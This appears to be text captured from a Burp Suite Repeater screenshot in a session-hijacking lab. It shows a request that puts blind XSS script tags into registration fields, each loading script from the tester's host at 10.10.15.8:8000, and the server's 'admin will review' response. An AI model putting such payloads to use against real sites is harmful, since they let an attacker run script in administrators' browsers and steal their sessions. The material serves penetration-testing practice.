 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.129.255.155 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /hijacking/index.php?fullname=
<script+src%3dhttp%3a//10.10.15.8%3a8000/fullname>&username=
<script+src%3dhttp%3a//10.10.15.8%3a8000/username>&password=test123
&email=test%40mail.com&imgurl=
<script+src%3dhttp%3a//10.10.15.8%3a8000/imgurl> HTTP/1.1
2 Host: 10.129.255.155
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 May 2025 10:14:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 415
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <center>
<h1>
Thank you for registering.<br>
An Admin will review your registration request.
</h1>
</center>
11 <!DOCTYPE html>
12 <html lang="en">
13
14 <head>
15 <meta charset="UTF-8">
16 <title>
Registration
</title>
17 <link rel="stylesheet" href="./style.css">
18 <script src='https://code.jquery.com/jquery-3.6.0.min.js'>
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 7
Inspector
Notes